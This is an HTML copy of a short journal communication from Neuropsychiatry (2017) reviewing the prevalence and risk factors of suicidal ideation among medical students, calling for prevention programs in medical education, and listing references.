

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/peer-review/suicidal-ideation-in-medical-students.html
body_size: 12084
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/suicidal-ideation-in-medical-students.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/peer-review/suicidal-ideation-in-medical-students.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Suicidal ideation in medical students</title>
<meta name="keywords" content="Suicidal ideation, Behavioral and personality traits, Psychiatric stressors, Substance abuse, Medical students">
<meta name="description" content="Suicidal ideation in medical students, Russell O Kosik, Tan Nguyen, Ingrid Ko, Angela P Fan">
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/suicidal-ideation-in-medical-students.html">
<meta name="citation_publisher" content="International Journal of Clinical Skills"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Suicidal ideation in medical students">
<meta name="citation_author" content="Russell O Kosik"/>
<meta name="citation_author" content="Tan Nguyen"/>
<meta name="citation_author" content="Ingrid Ko"/>
<meta name="citation_author" content="Angela P Fan"/>
<meta name="citation_year" content="2017">
<meta name="citation_volume" content="7">
<meta name="citation_issue" content="1">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000172">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content=""/>
<meta name="citation_firstpage" content="09">
<meta name="citation_lastpage" content="11">
<meta name="citation_abstract" content="Suicidal ideation in young adults is an increasingly burdensome issue worldwide. Further, previous research has shown a very high prevalence of suicidal ideation in medical students, ranging from 9.1% to 48.2%. Many factors have been identified as likely contributors to the development of suicidal tendencies in this specific population including certain behavioral and personality traits, co-existing mental health problems, and stressful personal or academic events. In addition, female medical students have been found to have significantly higher rates of suicidal ideation than the general population. ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/suicidal-ideation-in-medical-students.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/suicidal-ideation-in-medical-students.pdf">
<script type="text/javascript">
function openimage(theURL,winName,features)
{ 
	window.open(theURL,winName,features);
}
</script>
</head>
<body>
    <!--========== Recomended Conferences ==================-->
        <!--========== Recomended Conferences end==============-->    
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">

      <div class="col-xs-12 col-sm-9">
          <!-- Blog Grid -->
        <article class="blog-grid">
            <!-- Blog Grid Content -->
            <div class="blog-grid-content">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6">
                        <h1 class="text-muted" id="h1-cls"> Short Communication - Neuropsychiatry (2017)  Volume 7,  Issue 1 </h1>
                        </div>

                      <div class="col-xs-12 col-sm-6">
                          <ul class="list-inline blog-sidebar-tags pull-right" role="group" aria-label="...">
                                                    <li> <a href="https://www.jneuropsychiatry.org/peer-review/suicidal-ideation-in-medical-students.pdf" title="View PDF" class="radius-50"><i class="fa fa-file-text-o" aria-hidden="true"></i> View PDF</a> </li>
                          <li> <a href="https://www.jneuropsychiatry.org/pdfdownload.php?download=peer-review/suicidal-ideation-in-medical-students.pdf&aid=11829" title="Download PDF" class="radius-50"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> Download PDF</a> </li>
                                                    </ul>
                      </div>

                    </div>

                <h2 class="color-base">Suicidal ideation in medical students</h2>
                                  
                  <div class="post-author">
    <p><strong>Russell O Kosik<sup><a href="#A1">1</a></sup>, Tan Nguyen<sup><a href="#A2">2</a></sup>, Ingrid Ko<sup><a href="#A3">3</a></sup>, Angela P Fan<sup><a href="#A3">3</a><a href="#corr">*</a></sup></strong> <br />
      <sup>1<a name="A1" id="A1"></a></sup>Santa Clara Valley Medical Center in San Francisco, USA<br />
      <sup>2<a name="A2" id="A2"></a></sup>Children&rsquo;s Hospital, HoChiMinh City,Vietnam<br />
    <sup>3<a name="A3" id="A3"></a></sup>School of Medicine, National Yang-Ming University Taipei, Taiwan</p>
  </div>
  <dl class="dl-horizontal">
    <dt>Corresponding Author:</dt>
    <dd>Dr. Angela P. Fan<a name="corr" id="corr"></a><br /> 
      Associate Professor of Psychiatry<br />
 Internal Medicine, Faculty of Medicine<br />
 National Yang-Ming Universityei, Taiwan<br />
 <strong>Tel & Fax:</strong> 886-2-2828-7103<br />
 <strong>Cell:</strong> 886-937190763<br />
 <strong>E-mail:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cfa9aea190aea1a8aaa3ae8fa7a0bba2aea6a3e1aca0a2">[email&#160;protected]</a>, <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2c4c3ccfdc3ccc5c7cec390929292e2dbc3cacdcd8cc1cdcf8cd6d5">[email&#160;protected]</a>
    </dd>
  </dl>                                    <h3>Abstract</h3>
                  <p>Suicidal ideation in young adults is an increasingly burdensome issue worldwide. Further, previous research has shown a very high prevalence of suicidal ideation in medical students, ranging from 9.1% to 48.2%. Many factors have been identified as likely contributors to the development of suicidal tendencies in this specific population including certain behavioral and personality traits, co-existing mental health problems, and stressful personal or academic events. In addition, female medical students have been found to have significantly higher rates of suicidal ideation than the general population.</p>                                     <h3>Keywords</h3>
  <p>Suicidal ideation, Behavioral and personality traits, Psychiatric stressors, Substance abuse,
  Medical students</p>
  <h3>Discussion</h3>
  <p>Suicidal ideation in young adults is an
    increasingly burdensome issue worldwide.
    Further, previous research has shown a very
    high prevalence of suicidal ideation in medical
    students, ranging from 9.1% to 48.2% [<a href="#1" title="1">1</a>-<a href="#3" title="3">3</a>]. Many factors have been identified as likely
    contributors to the development of suicidal
    tendencies in this specific population including
    certain behavioral and personality traits, coexisting
    mental health problems, and stressful
    personal or academic events [<a href="#4" title="4">4</a>-<a href="#6" title="6">6</a>]. In addition,
    female medical students have been found to have
    significantly higher rates of suicidal ideation than
  the general population [<a href="#7" title="7">7</a>,<a href="#8" title="8">8</a>].</p>
  <p>The data shows that many factors contribute
    to the high rates of suicidal ideation in medical
    students. These students are more susceptible to
    psychiatric stressors, and therefore have alarming
    rates of burnout, anxiety, and depression
    [<a href="#9" title="9">9</a>,<a href="#10" title="10">10</a>]. Depression in particular is frequently
    documented as one of the risk factors most likely
  to lead to suicidal thinking, and studies have shown that many students are depressed when
  they commit suicide [<a href="#11" title="11">11</a>,<a href="#12" title="12">12</a>].</p>
  <p>Other common traits that may contribute to
    suicidal thoughts in medical students include
    substance abuse, heavy curricular burdens,
    decreased life satisfaction, and certain personality
    traits including maladaptive behavior [<a href="#4" title="4">4</a>,<a href="#13" title="13">13</a>-<a href="#15" title="15">15</a>]. As data from a six-year longitudinal study
    from four medical universities in Norway
    demonstrate, medical students&rsquo; life satisfaction
    drops precipitously at the start of their studies
    and remains low until graduation [<a href="#15" title="15">15</a>]. Another
    study performed in 2014 showed that medical
    students are less likely to look after their personal
    concerns and to seek mental health treatment
    due to fears about stigmatization, confidentiality,
    and any impact such treatment may have on
    their future careers [<a href="#5" title="5">5</a>,<a href="#16" title="16">16</a>,<a href="#17" title="17">17</a>]. Additionally,
    certain personality traits make medical students
    more vulnerable to mental health stressors and
    suicidal ideation. These include neuroticism,
    introversion, and low self-esteem [<a href="#18" title="18">18</a>,<a href="#19" title="19">19</a>]. Several
    previous studies have shown that low self-esteem,
  which implies self-rejection, self-dissatisfaction, and self-contempt, is associated with suicidal
  ideation [<a href="#20" title="20">20</a>]. Moreover, suicidal ideation has
  been shown to be associated with low social
  function scores (indicating a decrease in the
  pursuit of social activities with family, friends,
  or colleagues because of physical or emotional
  constraints). One study, although not performed
  on medical students, concluded that social
  functioning may have a major impact on suicidal
  ideation [<a href="#20" title="20">20</a>]. In the meantime, students with
  suicidal ideation score no differently than normal
  students on a battery of neuropsychological
  tests (Wisconsin Card Sorting Test, executive
  function; Auditory Verbal Learning Test,
  verbal learning and memory; Word Fluency
  Test, verbal fluency; Trail Making Test, visualmotor
  processing and motor speed; Stroop Test,
  response inhibition and selective attention).</p>
  <p>The strong association between mental health
    and suicidal ideation has been emphatically
    pronounced on the research level, yet this has
    not yet translated to a similar interest among
    medical educators [<a href="#5" title="5">5</a>,<a href="#21" title="21">21</a>]. Perhaps if researchers
    place a greater emphasis on the specific risk
    factors associated with suicidal ideation and
    the respective preventative programs aimed to
    combat such risk factors, this would generate
    more enthusiasm for prevention amongst
    medical educators. For example, the integration
    of stress coping strategies into a medical
    curriculum could be taken on as an attempt to
  combat school related pressures.</p>
  <p>In recent years, integrated medical curricula
    aimed at improving the well-being of medical
    students have gained popularity in some
    countries. These initiatives have focused on
    students&rsquo; mental health, improving antiquated
  curricular structures, and offering systemic support. One example is the Vanderbilt Medical
  Student Wellness Program, which had its origins
  in the Vanderbilt Wellness Program established
  in 2005. This program has received positive
  feedback and responses from students.</p>
  <h3>What&rsquo;s next?</h3>
  <p>Such kind research is still progressing, but one
    direction it seems to be heading is the conflict
    between the vast amount of research on the topic
    and the lack of response from medical schools
    to combat suicidal ideation. One would think
    that with all of that evidence and all of that
    suffering, medical schools would be very quick
    to jump on board to establish new prevention
    programs. Why haven&rsquo;t they? Is it because they
    lack the resources, because they do not believe
    the literature, because they are engrained in old
    ways of teaching (some schools have curricula
    that haven&rsquo;t changed for decades) or thinking
    (some doctors feel medical students and residents
    should go through a period of &ldquo;suffering&rdquo; as an
    initiation to becoming a doctor and also because
  they had to do it), or some other reason?</p>
  <p>Another potential direction to go is the point
    that students with suicidal tendencies score no
    different on testing than normal students. Why
    is this so? Is it only neuropsychiatric testing or is
    it also medical school examinations? One would
    intuitively believe that a depressed student might
    have harder time studying for exams than a
    normal student and be therefore more likely to
    fail, but perhaps there are other factors at play.
    One would also expect that depressed students
    would score drastically different on neuropsych
    testing than normal students, but again perhaps
  there are other factors at play.</p>
  <h3>References</h3>
  <ol>
    <li id='Reference_Titile_Link' value='1'><a name="1" id='1'></a>Dyrbye LN, Harper W, Moutier C, <em>et al.</em> A  multi-institutional study exploring the impact of positive mental health on  medical students' professionalismin an era of high burnout. <em>Acad. Med</em> 87(8), 1024-1031 (2012).</a></li>
    <li id='Reference_Titile_Link' value='2'><a name="2" id='2'></a>Thompson  D, Goebert D, Takeshita J. A  program for reducing depressive symptoms and suicidal ideation in medical  students. <em>Acad. Med</em> 85(10), 1635-1639 (2010).</a></li>
    <li id='Reference_Titile_Link' value='3'><a name="3" id='3'></a>Garlow  SJ, Rosenberg J, Moore JD, <em>et al. </em>Depression,  desperation, and suicidal ideation in college students: results from the  American Foundation for Suicide Prevention College Screening Project at Emory  University. <em>Depress. Anxiety</em>25(6), 482-488 (2008).</a></li>
    <li id='Reference_Titile_Link' value='4'><a name="4" id='4'></a>Tyssen  R, Vaglum P, Gr&oslash;nvold NT, <em>et al.</em> Suicidal ideation among medical students and yound  physicians: a nationwide and prospective study of prevalence and predictors. <em>J. Affect. Disord</em> 64(1), 69-79 (2001).</a></li>
    <li id='Reference_Titile_Link' value='5'><a name="5" id='5'></a>Rau T, Plener P, Kliemann A, <em>et al.</em> Suicidality  among medical students-A practical guide for  staff members in medical schools. <em>GMS. Z. Med. Ausbild</em> 30(4), Doc48 (2013).</a></li>
    <li id='Reference_Titile_Link' value='6'><a name="6" id='6'></a>Rosiek  A, Rosiek-Kryszewska A, Leksowski &#321;, <em>et al.</em> Chronic stress and suicidal thinking among medical  students. <em>Int. J. Environ. Res. Public. Health</em> 13(2), 212 (2016).</a></li>
    <li id='Reference_Titile_Link' value='7'><a name="7" id='7'></a>Pickard  M, Bates L, Dorian M, <em>et al.</em> Alcohol and drug use in second-year medical students  at the University of Leeds. <em>Med. Educ</em> 34(2), 148-150 (2000)..</a></li>
    <li id='Reference_Titile_Link' value='8'><a name="8" id='8'></a>Dyrbye  LN, Thomas MR, Massie FS, <em>et al.</em> Burnout and suicidal ideation among U.S.  medical students. <em>Ann. Intern. Med</em> 149(5), 334-341 (2008)..</a></li>
    <li id='Reference_Titile_Link' value='9'><a name="9" id='9'></a>Center  C, Davis M, Detre T, <em>et al. </em>Confronting depression and suicide in physicians: a  consensus statement. <em>JAMA</em> 289(23), 3161-3166 (2003).</a></li>
    <li id='Reference_Titile_Link' value='10'><a name="10" id='10'></a>Slavin  SJ, Schindler DL, Chibnall JT. Medical student mental health 3.0: Improving  student wellness through curricular changes. <em>Acad. Med </em>89(4), 573-577 (2014).</a></li>
    <li id='Reference_Titile_Link' value='11'><a name="11" id='11'></a>Khan  TM, Sulaiman SA, Hassali MA. Factors associated with suicidal behaviour among  depressed patients in Penang, Malaysia. <em>Arch. Med. Sci</em> 8(4), 697-703 (2012).</a></li>
    <li id='Reference_Titile_Link' value='12'><a name="12" id='12'></a>Verona  E, Javdani S. Dimensions of adolescent psycho-pathology and relationships to  suicide risk indicators. <em>J. Youth. Adolesc</em> 40(8), 958-971 (2011).</a></li>
    <li id='Reference_Titile_Link' value='13'><a name="13" id='13'></a>Mojs  E, Warcho&#322;-Biedermann K, G&#322;owacka MD, <em>et al.</em> Are  students prone to depression and suicidal thoughts? Assessment of the risk of  depression in university students from rural and urban areas. <em>Ann. Agric. Environ. Med</em> 19(4),  770-774 (2012). </a></li>
    <li id='Reference_Titile_Link' value='14'><a name="14" id='14'></a>Osama  M, Islam MY, Hussain SA, <em>et al.</em> Suicidal ideation among medical students  of Pakistan: a cross-sectional study. <em>J. Forensic. Leg. Med</em> 27(1), 65-68 (2014).</a></li>
    <li id='Reference_Titile_Link' value='15'><a name="15" id='15'></a>Kjeldstadli  K, Tyssen R, Finset A, <em>et al.</em> Life  satisfaction and resilience in medical school-a  six-year longitunidal, nationwide and comparative study. <em>BMC Med. Educ</em> 6(1), 48 (2006).</a></li>
    <li id='Reference_Titile_Link' value='16'><a name="16" id='16'></a>Downs  N, Feng  W, Kirby B, <em>et al.</em> Listening to depression and suicide risk in medical  students: the Healer Education Assessment and Referral (HEAR) Program. <em>Acad. Psychiatry</em> 38(5), 547-53 (2014).</a></li>
    <li id='Reference_Titile_Link' value='17'><a name="17" id='17'></a>Chew-Graham  CA, Rogers A, Yassin N. &quot;I wouldn't want it on my CV or their  records&quot;: medical students' experiences of help-keeping for mental health  problems. <em>Med. Educ</em> 873-80 (2003).</a></li>
    <li id='Reference_Titile_Link' value='18'><a name="18" id='18'></a>Brezo  J, Paris J, Turecki G. Personality traits as correlates of suicidal ideation,  suicide attempts and suicide completions: a systematic review. <em>Acta. Psychiatr. Scand</em> 113(3), 180-206 (2006).</a></li>
    <li id='Reference_Titile_Link' value='19'><a name="19" id='19'></a>Berlim  MT, Mattevi BS, Pavanello DP, <em>et al.</em> (Suicidal ideation and quality of life  among adult Brazilian outpatients with depressive orders. <em>J. Nerv. Ment.</em> Dis 191(3), 193-197 2003). </a></li>
    <li id='Reference_Titile_Link' value='20'><a name="20" id='20'></a>Mitsui  N, Asakura S, Shimizu Y, <em>et al. </em>The association  between suicide risk and self-esteem in Japanese university students with major  depressive episodes of major depressive disorder. <em>Neuropsyhiatr. Dis. Treat</em> 10(1), 811-816 (2014).</a></li>
    <li id='Reference_Titile_Link' value='21'><a name="21" id='21'></a>Sreeramareddy CT, Shankar PR,  Binu  VS, <em>et al.</em> Psychological  morbidity, sources of stress and coping strategies among undergraduate medical  students of Nepal. <em>BMC. Med. Educ</em> 7(1), 206 (2007).</a></li>
  </ol>
            </div>
            <!-- End Blog Grid Content -->      
        </article>

      </div>  

      <div class="col-xs-12 col-sm-3">
               <!------qrcode--------->    
<div class="card shadow-sm sidebar mb-3" style="text-align:center; border:1px solid #ddd; padding-top:10%;">
    <div class="list-group list-group-flush qr_code_image">
    <img title="QR" src="https://chart.googleapis.com/chart?chs=185x185&cht=qr&chl=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fsuicidal-ideation-in-medical-students.html&chld=M|0&icqrf=00b1e4" alt="Neuropsychiatry" />
    <!-- social icons-->
        <nav class="nav nav-pills social-icons-footer sidebar_social_icons a-pl-0" style="padding-left:10%;">
            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.facebook.com/sharer.php?s=100&amp;p[title]=Suicidal ideation in medical students&p[url]=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fsuicidal-ideation-in-medical-students.html"><img src="https://www.jneuropsychiatry.org/assets/socials/facebook.png" alt="Facebook" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://web.whatsapp.com/send?text=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fsuicidal-ideation-in-medical-students.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/whatsapp.png" alt="Whatsapp" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fsuicidal-ideation-in-medical-students.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/linkedin.png" alt="Linkedin" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://twitter.com/share?text=Suicidal ideation in medical students&url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fsuicidal-ideation-in-medical-students.html" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/twitter.png" alt="Twitter" /></a>		
        </nav>
    <!-- end icons -->
    </div>	
</div>
 
<!------qrcode end--------->      

      </div>        
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

